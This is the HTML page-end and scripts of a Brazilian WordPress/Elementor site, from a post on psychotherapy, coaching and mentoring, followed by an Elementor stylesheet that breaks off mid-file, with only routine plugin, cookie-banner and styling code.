<img width="800" height="156"   alt="Site desenvolvido pela Otimize Comunicação." data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-300x58.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-768x150.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1536x299.png 1536w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-2048x399.png 2048w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-1024 lazyload" src="[data-uri]" /><noscript><img width="800" height="156" src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png" class="attachment-large size-large wp-image-1024" alt="Site desenvolvido pela Otimize Comunicação." srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-300x58.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-768x150.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1536x299.png 1536w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-2048x399.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizamos cookies para aprimorar sua experiência de navegação, exibir anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em “Aceitar todos”, você concorda com nosso uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#E59119;background-color:transparent;border-color:#E59119">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#D50317;background-color:transparent;border-color:#D50317">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#2E5A93;border-color:#2E5A93">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img  alt="Close" data-src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></noscript> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizamos cookies para ajudar você a navegar com eficiência e executar certas funções. Você encontrará informações detalhadas sobre todos os cookies sob cada categoria de consentimento abaixo.</p><p>Os cookies que são classificados com a marcação “Necessário” são armazenados em seu navegador, pois são essenciais para possibilitar o uso de funcionalidades básicas do site.</p><p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa esse site, armazenar suas preferências e fornecer conteúdo e anúncios que sejam relevantes para você. Esses cookies somente serão armazenados em seu navegador mediante seu prévio consentimento.</p><p>Você pode optar por ativar ou desativar alguns ou todos esses cookies, mas desativá-los pode afetar sua experiência de navegação.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessário" data-cky-tag="detail-category-title" style="color:#212121">Necessário</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies necessários são cruciais para as funções básicas do site e o site não funcionará como pretendido sem eles. Esses cookies não armazenam nenhum dado pessoalmente identificável.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Cookies funcionais ajudam a executar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analíticos" data-cky-tag="detail-category-title" style="color:#212121">Analíticos</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Cookies analíticos são usados para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre métricas o número de visitantes, taxa de rejeição, fonte de tráfego, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Desempenho" data-cky-tag="detail-category-title" style="color:#212121">Desempenho</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies de desempenho são usados para entender e analisar os principais índices de desempenho do site, o que ajuda a oferecer uma melhor experiência do usuário para os visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Anúncio" data-cky-tag="detail-category-title" style="color:#212121">Anúncio</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies de anúncios são usados para entregar aos visitantes anúncios personalizados com base nas páginas que visitaram antes e analisar a eficácia da campanha publicitária.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#D50317;background-color:transparent;border-color:#D50317"> Rejeitar </button> <button class="cky-btn cky-btn-preferences" aria-label="Salve minhas preferências" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Salve minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#2E5A93;border-color:#2E5A93"> Aceitar tudo </button> </div></div></div></div></script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-1460-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1460.css?ver=1769649473' media='all' />
<!-- <link rel='stylesheet' id='fme-frontend-css-css' href='https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/qto02a6a/8bg0t.css" media="all"/>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/deprecate_js/jquery.mask.min.js?ver=1.0" id="jquery.mask.min.js-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/deprecate_js/maskformelementor.js?ver=1.0" id="maskformelementor.js-js"></script>
<script src="https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"7185a48848"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/melmouramoreno.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/melmouramoreno.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"00f1127e7e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11416,"title":"Psicoterapia%20%E2%80%93%20Coaching%20%E2%80%93%20Mentoria%3A%20Eis%20a%20quest%C3%A3o%20-%20Mel%20Moura%20Moreno","excerpt":"","featuredImage":"https:\/\/melmouramoreno.com\/wp-content\/uploads\/2023\/05\/Blog-da-Lideranca-2-1024x853.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://melmouramoreno.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.10.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"3b18aafe74","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://melmouramoreno.com/psicoterapia-coaching-mentoria/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/melmouramoreno.com\/wp-admin\/admin-ajax.php","nonce":"b89b000c1f","urls":{"assets":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/melmouramoreno.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"db47a8f418"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/","errorMessages":{"mask-cnpj":"Invalid CNPJ.","mask-cpf":"Invalid CPF.","mask-cep":"Invalid CEP (XXXXX-XXX).","mask-phus":"Invalid number: (123) 456-7890","mask-ph8":"Invalid number: 1234-5678","mask-ddd8":"Invalid number: (DDD) 1234-5678","mask-ddd9":"Invalid number: (DDD) 91234-5678","mask-dmy":"Invalid date: dd/mm/yyyy","mask-mdy":"Invalid date: mm/dd/yyyy","mask-hms":"Invalid time: hh:mm:ss","mask-hm":"Invalid time: hh:mm","mask-dmyhm":"Invalid date: dd/mm/yyyy hh:mm","mask-mdyhm":"Invalid date: mm/dd/yyyy hh:mm","mask-my":"Invalid date: mm/yyyy","mask-ccs":"Invalid credit card number.","mask-cch":"Invalid credit card number.","mask-ccmy":"Invalid date.","mask-ccmyy":"Invalid date.","mask-ipv4":"Invalid IPv4 address."}};
//# sourceURL=fme-custom-mask-script-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.3.0" id="fme-custom-mask-script-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.3.0" id="fme-new-input-mask-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.380 seconds, on 28 de January de 2026 @ 22:41 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1496.css?ver=1769649473
body_size: 1405
content:
.elementor-1496 .elementor-element.elementor-element-e55501d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1496 .elementor-element.elementor-element-e55501d:not(.elementor-motion-effects-element-type-background), .elementor-1496 .elementor-element.elementor-element-e55501d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://melmouramoreno.com/wp-content/uploads/2023/03/workspace-place-of-work-work-766045.jpg");background-position:center center;background-size:cover;}.elementor-1496 .elementor-element.elementor-element-e55501d > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1496 .elementor-element.elementor-element-e55501d{box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-1496 .elementor-element.elementor-element-13eb94b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1496 .elementor-element.elementor-element-13eb94b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6em 4em 6em 4em;}.elementor-1496 .elementor-element.elementor-element-912ef2c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-1496 .elementor-element.elementor-element-912ef2c .elementor-heading-title{font-size:42px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-1496 .elementor-element.elementor-element-f07014f .elementor-button{background-color:#02010100;font-size:13px;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1496 .elementor-element.elementor-element-f07014f .elementor-button:hover, .elementor-1496 .elementor-element.elementor-element-f07014f .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-f07014f .elementor-button-content-wrapper{flex-direction:row;}.elementor-1496 .elementor-element.elementor-element-f07014f .elementor-button:hover svg, .elementor-1496 .elementor-element.elementor-element-f07014f .elementor-button:focus svg{fill:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-3310dcf{text-align:center;}.elementor-1496 .elementor-element.elementor-element-3310dcf img{width:60px;}.elementor-1496 .elementor-element.elementor-element-31e44769{padding:60px 0px 60px 0px;}.elementor-1496 .elementor-element.elementor-element-14dade78 > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-1496 .elementor-element.elementor-element-580987d5 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1496 .elementor-element.elementor-element-425eddbf .elementor-icon-list-icon i{color:var( --e-global-color-6a537cd );font-size:14px;}.elementor-1496 .elementor-element.elementor-element-425eddbf .elementor-icon-list-icon svg{fill:var( --e-global-color-6a537cd );--e-icon-list-icon-size:14px;}.elementor-1496 .elementor-element.elementor-element-425eddbf .elementor-icon-list-icon{width:14px;}.elementor-1496 .elementor-element.elementor-element-425eddbf .elementor-icon-list-text, .elementor-1496 .elementor-element.elementor-element-425eddbf .elementor-icon-list-text a{color:var( --e-global-color-014a562 );}.elementor-1496 .elementor-element.elementor-element-1fbb3ff8{font-size:15px;}.elementor-1496 .elementor-element.elementor-element-f8d0980{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-1496 .elementor-element.elementor-element-f8d0980 .elementor-divider-separator{width:100%;}.elementor-1496 .elementor-element.elementor-element-f8d0980 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1496 .elementor-element.elementor-element-4c91de8b{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + -30px) 0px;text-align:start;font-size:20px;font-weight:400;color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-2ea924a0{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1496 .elementor-element.elementor-element-2ea924a0 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-1496 .elementor-element.elementor-element-783ae95f{--divider-border-style:solid;--divider-color:#CCCCCC;--divider-border-width:1px;}.elementor-1496 .elementor-element.elementor-element-783ae95f .elementor-divider-separator{width:100%;}.elementor-1496 .elementor-element.elementor-element-783ae95f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1496 .elementor-element.elementor-element-77a60f9b{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + -30px) 0px;text-align:start;font-size:20px;font-weight:400;color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--label:hover{color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--label:hover{color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--title, .elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--title{color:var( --e-global-color-text );}.elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__prev--title:hover, .elementor-1496 .elementor-element.elementor-element-73eb2260 span.post-navigation__next--title:hover{color:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-73eb2260 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-1496 .elementor-element.elementor-element-5a71b0e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1496 .elementor-element.elementor-element-ab08bac > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-1496 .elementor-element.elementor-element-32c9aaa{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1496 .elementor-element.elementor-element-32c9aaa .elementor-heading-title{font-size:18px;color:var( --e-global-color-text );}.elementor-1496 .elementor-element.elementor-element-6a678fe{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-1496 .elementor-element.elementor-element-6a678fe img{width:40px;}.elementor-1496 .elementor-element.elementor-element-ba264fc{--grid-row-gap:19px;--grid-column-gap:30px;}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1496 .elementor-element.elementor-element-ba264fc:after{content:"1";}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__thumbnail__link{width:40%;}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__meta-data span + span:before{content:"•";}.elementor-1496 .elementor-element.elementor-element-ba264fc .elementor-post__text{padding:5px 0px 0px 0px;}.elementor-1496 